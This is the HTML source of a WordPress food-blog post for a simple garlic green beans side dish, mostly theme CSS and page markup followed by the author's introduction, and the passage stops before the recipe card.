!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/122534><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=122534'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-122534 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-122534 class="single-post-content post-122534 post type-post status-publish format-standard has-post-thumbnail hentry category-gluten-free-vegetables category-gluten-free-recipes category-healthy-low-calorie category-recipes category-side-dish-recipes category-vegan-recipes category-veggies tag-4-ingredient-recipe tag-clean-eating tag-company-dinner tag-easy-side-dish tag-family-dinner tag-food tag-garlic tag-garlic-green-beans tag-gluten-free-3 tag-green-bean-side-dish tag-green-beans tag-healthy tag-low-calorie tag-oregano tag-recipe tag-side-dish tag-sunday-dinner tag-vegan tag-vegetable"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35.jpg class="single-image image aligncenter wp-post-image" alt="Garlic Green Beans | Can&#039;t Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Garlic Green Beans</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-08-24>August 24, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-a2a-title="Garlic Green Beans"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=132741 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/garlic-green-beans-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=132741 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h2 class="wp-block-heading"><strong>Gluten Free Living &#8211; 2020</strong></h2><p>Garlic Green Beans are so scrumptious. I never would have thought such a simple (basically 4-ingredient) recipe would be so tasty. This one sure was. This side dish includes green beans, a little olive oil, oregano and garlic, along with salt, pepper and water. That&#8217;s it. It&#8217;s a marvelous side for any kind of entree.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>On top of that, this side dish is healthy, low calorie, clean eating, gluten free and vegan. For those on restricted diets or who are health-conscience, this is a great recipe to get your veggies without sacrificing flavor. I love garlic in anything, but adding the oregano was a real game changer. I don&#8217;t have any oregano in my herb gardens, but that would be a superior option if you have it. Still this recipe was fabulous using only dried oregano.</p><p>Back in May, I made a lot of dinner recipes when we were on lock down for Corona Virus. I served these green beans with a fantastic main dish of <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast </a>with <a
href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ target=_blank rel="noreferrer noopener">Alfredo Potatoes</a>. This sumptuous meal was one of the best new recipes I&#8217;ve tried this year. My neighbor&#8217;s wife was out of town for several weeks, so I took him some of this for dinner one night as well. He and John both gave this entire meal a thumb&#8217;s up!</p><p>Another really nice thing about this recipe is it takes only about 15 minutes total time from beginning to end. That&#8217;s with even cutting the tips off the fresh green beans. Granted, I&#8217;m pretty fast at doing that, but it&#8217;s a wonderfully quick and easy recipe. I recommend it for company as well as family dinners. Simple, easy, quick, delicious. I like that.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
